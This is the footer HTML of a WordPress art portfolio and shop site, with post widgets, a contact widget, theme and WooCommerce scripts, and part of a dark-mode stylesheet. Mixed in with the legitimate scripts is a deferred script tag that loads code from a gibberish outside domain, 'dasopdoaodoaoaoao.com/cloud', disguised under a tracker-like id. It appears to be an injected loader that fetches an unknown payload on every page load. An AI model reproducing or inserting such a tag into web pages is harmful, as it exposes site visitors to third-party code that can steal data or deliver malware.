https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_tiny_firefly_balancing_on_tip_of_bright_blue_crys_7d0ae217-0158-4e91-9ba5-c3a6f0f7a2da-600x600.png 600w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_tiny_firefly_balancing_on_tip_of_bright_blue_crys_7d0ae217-0158-4e91-9ba5-c3a6f0f7a2da-100x100.png 100w" />                            </a>
                        </figure>
                    </article>
    			   
            </div> 		
    	</div>
            </div><!-- #primary -->

            
        </div><!-- .container/ -->        
    </div><!-- .error-holder/site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="footer-t">
    		<div class="container">
    			<div class="grid column-3">
                    				<div class="col">
    				   <section id="rtc_contact_social_links-2" class="widget widget_rtc_contact_social_links"><h2 class="widget-title" itemprop="name">Contact</h2>            
        <div class="rtc-contact-widget-wrap contact-info">
        <p>Jeremy Wood</p>
<ul class="contact-list"><li><i class="fa fa-phone"></i><b>Phone</b><a href="tel:0472651446">0472 651 446</a></li><li><i class="fa fa-envelope"></i><b>Email</b><a href="/cdn-cgi/l/email-protection#d0bdb1b9bc90bab5a2b5bda9a7bfbfb4b1a2a4feb3bfbd"><span class="__cf_email__" data-cfemail="3f525e56537f555a4d5a52464850505b5e4d4b115c5052">[email&#160;protected]</span></a></li><li><i class="fa fa-map-marker"></i><b>Address</b>Surfers Paradsie QLD</li></ul>        </div>
        </section>	
    				</div>
                    				<div class="col">
    				   <section id="raratheme_recent_post-3" class="widget widget_raratheme_recent_post"><h2 class="widget-title" itemprop="name">Recent Posts</h2>            <ul class="style-one">
                                    <li>
                                                    <a target="_self" href="https://jeremywoodart.com/archives/2670" class="post-thumbnail">
                                <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_a0ecaa05-1da2-45e9-a6e2-c38b8a998c3f-150x150.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_a0ecaa05-1da2-45e9-a6e2-c38b8a998c3f-150x150.png 150w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_a0ecaa05-1da2-45e9-a6e2-c38b8a998c3f-100x100.png 100w" />                            </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/fine-art" alt="View all posts in Fine Art">Fine Art</a><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/2670">Glitch III</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                    <a target="_self" href="https://jeremywoodart.com/archives/2667" class="post-thumbnail">
                                <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_e05f6048-6f22-49d5-9f85-2e1e16d05224-150x150.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_e05f6048-6f22-49d5-9f85-2e1e16d05224-150x150.png 150w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_e05f6048-6f22-49d5-9f85-2e1e16d05224-100x100.png 100w" />                            </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/fine-art" alt="View all posts in Fine Art">Fine Art</a><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/2667">Glitch II</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                    <a target="_self" href="https://jeremywoodart.com/archives/2664" class="post-thumbnail">
                                <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_18789469-850f-402a-92d4-7865a762b83c-150x150.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_18789469-850f-402a-92d4-7865a762b83c-150x150.png 150w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_18789469-850f-402a-92d4-7865a762b83c-100x100.png 100w" />                            </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/fine-art" alt="View all posts in Fine Art">Fine Art</a><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/2664">Glitch I</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                    <a target="_self" href="https://jeremywoodart.com/archives/2661" class="post-thumbnail">
                                <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-150x150.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-150x150.png 150w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-300x300.png 300w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-768x768.png 768w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-600x600.png 600w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-100x100.png 100w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50.png 1024w" />                            </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/fine-art" alt="View all posts in Fine Art">Fine Art</a><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/2661">Sith III</a></h3>
                                                    </div>                        
                    </li>        
                            </ul>
            </section>	
    				</div>
                    				<div class="col">
    				   <section id="raratheme_popular_post-3" class="widget widget_raratheme_popular_post"><h2 class="widget-title" itemprop="name">Popular Posts</h2>            <ul class="style-one">
                                    <li>
                                                            <a target="_self" href="https://jeremywoodart.com/archives/225" class="post-thumbnail">
                                        <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2017/12/IMG_4649-150x150.jpg" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2017/12/IMG_4649-150x150.jpg 150w, https://jeremywoodart.com/wp-content/uploads/2017/12/IMG_4649-scaled-100x100.jpg 100w" />                                    </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/fashion" alt="View all posts in Fashion">Fashion</a><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/225">mika</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                            <a target="_self" href="https://jeremywoodart.com/archives/534" class="post-thumbnail">
                                        <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2021/11/Meisa-Kuroki-001-150x150.jpg" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2021/11/Meisa-Kuroki-001-150x150.jpg 150w, https://jeremywoodart.com/wp-content/uploads/2021/11/Meisa-Kuroki-001-100x100.jpg 100w" />                                    </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/drawings" alt="View all posts in Drawings">Drawings</a><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/534">Meisa</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                            <a target="_self" href="https://jeremywoodart.com/archives/274" class="post-thumbnail">
                                        <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2017/12/maya_murofushi_0006_by_baphometis-d3h43u4-150x150.jpg" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2017/12/maya_murofushi_0006_by_baphometis-d3h43u4-150x150.jpg 150w, https://jeremywoodart.com/wp-content/uploads/2017/12/maya_murofushi_0006_by_baphometis-d3h43u4-scaled-100x100.jpg 100w" />                                    </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/jeremy-wood" alt="View all posts in Jeremy Wood">Jeremy Wood</a><a target="_self" href="https://jeremywoodart.com/archives/category/mixed-media" alt="View all posts in Mixed Media">Mixed Media</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/274">maya</a></h3>
                                                    </div>                        
                    </li>        
                                    <li>
                                                            <a target="_self" href="https://jeremywoodart.com/archives/1204" class="post-thumbnail">
                                        <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2022/07/8415275-Artist-s-palette-with-paintbrushes-isolated-over-white-background-With-clipping-path-Stock-Photo-150x150.jpg" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2022/07/8415275-Artist-s-palette-with-paintbrushes-isolated-over-white-background-With-clipping-path-Stock-Photo-150x150.jpg 150w, https://jeremywoodart.com/wp-content/uploads/2022/07/8415275-Artist-s-palette-with-paintbrushes-isolated-over-white-background-With-clipping-path-Stock-Photo-100x100.jpg 100w" />                                    </a>
                                                <div class="entry-header">
                            <span class="cat-links"><a target="_self" href="https://jeremywoodart.com/archives/category/artist-space-ii" alt="View all posts in Artist Space II">Artist Space II</a></span>                            <h3 class="entry-title"><a target="_self" href="https://jeremywoodart.com/archives/1204">SAMPLE ART II</a></h3>
                                                    </div>                        
                    </li>        
                            </ul>
            </section>	
    				</div>
                                </div>
    		</div>
    	</div>
            <div class="footer-b">
        <div class="container">
            <div class="copyright">
                &copy; Copyright 2026 <a href="https://jeremywoodart.com/">Jeremy Wood Art</a>. All Rights Reserved.                 
            </div>
            <div class="footer-menu">
                <div class="menu-footer-container"><ul id="footer-menu" class="nav-menu"><li id="menu-item-2876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2876"><a href="#">Admin Login</a>
<ul class="sub-menu">
	<li id="menu-item-2877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2877"><a href="https://jeremywoodart.com/my-account">Login</a></li>
	<li id="menu-item-2878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2878"><a href="https://jeremywoodart.com/my-account/orders">Orders</a></li>
	<li id="menu-item-2879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2879"><a href="https://jeremywoodart.com/my-account/lost-password">Lost password</a></li>
</ul>
</li>
</ul></div>            </div>
            
        </div>
    </div> <!-- .footer-b -->
        </footer><!-- #colophon -->
        <button class="back-to-top">
        <i class="fas fa-arrow-up"></i>
    </button>
        </div><!-- #page -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chic-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://jeremywoodart.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1769013720" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/raratheme-companion/public/js/isotope.pkgd.min.js" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/raratheme-companion/public/js/raratheme-companion-public.min.js" id="raratheme-companion-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/raratheme-companion/public/js/fontawesome/all.min.js" id="all-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/raratheme-companion/public/js/fontawesome/v4-shims.min.js" id="v4-shims-js"></script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/themes/chic-pro/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/themes/chic-pro/js/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/themes/chic-pro/js/jquery.mCustomScrollbar.min.js" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/themes/chic-pro/js/owlcarousel2-a11ylayer.min.js" id="owlcarousel2-a11ylayer-js"></script>
<script type="text/javascript" id="chic-pro-js-extra">
/* <![CDATA[ */
var chic_pro_data = {"rtl":"","auto":"1","loop":"1","speed":"10000","lightbox":"","drop_cap":"","sticky":"1","sticky_widget":""};
//# sourceURL=chic-pro-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/themes/chic-pro/js/custom.min.js" id="chic-pro-js"></script>
<script type="text/javascript" id="chic-pro-ajax-js-extra">
/* <![CDATA[ */
var chic_pro_ajax = {"url":"https://jeremywoodart.com/wp-admin/admin-ajax.php","startPage":"1","maxPages":"0","nextLink":"","autoLoad":"numbered","loadmore":"Load More Posts","loading":"Loading...","nomore":"No More Post","plugin_url":"https://jeremywoodart.com/wp-content/plugins"};
//# sourceURL=chic-pro-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/themes/chic-pro/js/ajax.min.js" id="chic-pro-ajax-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://jeremywoodart.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jeremywoodart.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jeremywoodart.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af32e5e5cb7c47f3b62ff562b7d4f630","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: jeremywoodart.com @ 2026-01-21 16:42:02 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://jeremywoodart.com/wp-content/themes/chic-pro/css/darkmode.min.css
body_size: 12992
content:
:root .chic-dark-mode-enabled{--font-color:#cccccc;--black-color:#1f1f1f;--black-color-rgb:0,0,0;--white-color:#ffffff;--white-color-rgb:255,255,255}.chic-dark-mode-enabled pre{background:#222}.chic-dark-mode-enabled .comments-area{border-top-color:rgba(var(--white-color-rgb),.1)}.chic-dark-mode-enabled .chic-dark-mode-toggle .chic-dark-mode-toggle-btn{background:var(--white-color);color:var(--black-color)}.chic-dark-mode-enabled .chic-dark-mode-toggle .chic-dark-mode-toggle-btn:hover{background:var(--primary-color);color:var(--white-color)}.chic-dark-mode-enabled button,.chic-dark-mode-enabled input[type=button],.chic-dark-mode-enabled input[type=reset],.chic-dark-mode-enabled input[type=submit]{background:#222}.chic-dark-mode-enabled a:focus,.chic-dark-mode-enabled button:focus,.chic-dark-mode-enabled input[type=button]:focus,.chic-dark-mode-enabled input[type=reset]:focus,.chic-dark-mode-enabled input[type=submit]:focus{outline-color:var(--white-color)}.chic-dark-mode-enabled input[type=color],.chic-dark-mode-enabled input[type=date],.chic-dark-mode-enabled input[type=datetime-local],.chic-dark-mode-enabled input[type=datetime],.chic-dark-mode-enabled input[type=email],.chic-dark-mode-enabled input[type=month],.chic-dark-mode-enabled input[type=number],.chic-dark-mode-enabled input[type=password],.chic-dark-mode-enabled input[type=range],.chic-dark-mode-enabled input[type=search],.chic-dark-mode-enabled input[type=tel],.chic-dark-mode-enabled input[type=text],.chic-dark-mode-enabled input[type=time],.chic-dark-mode-enabled input[type=url],.chic-dark-mode-enabled input[type=week],.chic-dark-mode-enabled select,.chic-dark-mode-enabled textarea{background:rgba(var(--white-color-rgb),.15);color:#fff}.chic-dark-mode-enabled select option{color:var(--black-color)}.chic-dark-mode-enabled table tr th{color:var(--font-color);border-bottom-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .wp-block-table.is-style-stripes tbody tr:nth-child(odd),.chic-dark-mode-enabled table tbody tr:nth-child(odd){background:rgba(var(--white-color-rgb),.05)}.chic-dark-mode-enabled article .entry-footer>span.category a::after,.chic-dark-mode-enabled article .entry-meta>span.category a::after{background:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled table tr td{color:var(--font-color)}.chic-dark-mode-enabled .dropcap{color:#ccc}.chic-dark-mode-enabled #secondary .widget_raratheme_companion_stat_counter_widget .widget-title,.chic-dark-mode-enabled .comment-author a,.chic-dark-mode-enabled .comment-body b.fn,.chic-dark-mode-enabled .site-footer .widget_raratheme_companion_stat_counter_widget .widget-title,.chic-dark-mode-enabled .style-two .header-bottom .secondary-menu ul li a,.chic-dark-mode-enabled .widget-area .rtc-contact-widget-wrap p,.chic-dark-mode-enabled .widget-area .widget_rtc_contact_social_links ul li a,.chic-dark-mode-enabled .widget-area .widget_rtc_contact_social_links ul.contact-list li,.chic-dark-mode-enabled .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .widget-title{color:var(--white-color)}.chic-dark-mode-enabled .widget_rtc_contact_social_links ul.social-networks li a{border-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .widget_bttk_testimonial_widget .bttk-testimonial-inner-holder{border-color:rgba(var(--white-color-rgb),.1)}.chic-dark-mode-enabled .widget_bttk_testimonial_widget .img-holder{background:#232323;border-color:rgba(var(--white-color-rgb),.1)}.chic-dark-mode-enabled .widget_bttk_posts_category_slider_widget .owl-carousel .owl-nav [class*=owl-]{background-image:none}.chic-dark-mode-enabled .widget_bttk_posts_category_slider_widget .owl-carousel .owl-dots .owl-dot{background:rgba(var(--white-color-rgb),.3)}.chic-dark-mode-enabled .widget_bttk_posts_category_slider_widget .owl-carousel .owl-dots .owl-dot.active,.chic-dark-mode-enabled .widget_bttk_posts_category_slider_widget .owl-carousel .owl-dots .owl-dot:hover{background:var(--white-color)}.chic-dark-mode-enabled .comment-body .reply .comment-reply-link{color:var(--font-color)}.chic-dark-mode-enabled .comment-author a:hover,.chic-dark-mode-enabled .comment-body .reply .comment-reply-link:hover{color:var(--primary-color)}.chic-dark-mode-enabled .comment-body .reply .comment-reply-link::before{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%23ccc"/></svg>')}.chic-dark-mode-enabled .comment-body .reply .comment-reply-link:hover::before{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%2390BAB5"/></svg>')}.chic-dark-mode-enabled .comment-list .comment,.chic-dark-mode-enabled .comments-area .comment-list+.comment-respond{border-top-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .comment-respond .comment-reply-title a{color:var(--font-color);border-left-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .comment-respond .comment-reply-title a:hover{color:var(--primary-color)}.chic-dark-mode-enabled .comment-respond .comment-form p.comment-form-cookies-consent label::before{border-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .comment-respond .comment-form p.comment-form-cookies-consent input[type=checkbox]:checked+label::before{border-color:var(--primary-color);background-color:var(--primary-color)}.chic-dark-mode-enabled .comments-area .bypostauthor>.comment-body .comment-author::after{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19.999 19.999"><g class="a" transform="translate(2 1.902)"><path fill="%2300ab0b" d="M 9.834222793579102 17.09700393676758 C 9.293392181396484 17.09700393676758 8.75604248046875 16.91920280456543 8.321172714233398 16.59635353088379 C 8.226932525634766 16.52631378173828 8.115872383117676 16.48946380615234 7.99956226348877 16.48946380615234 C 7.883032321929932 16.48946380615234 7.771632194519043 16.52643394470215 7.677412509918213 16.59638404846191 C 7.241622447967529 16.91916275024414 6.704292297363281 17.09657287597656 6.163562297821045 17.09657287597656 C 5.919732570648193 17.09657287597656 5.677532196044922 17.06148338317871 5.443672180175781 16.99227333068848 C 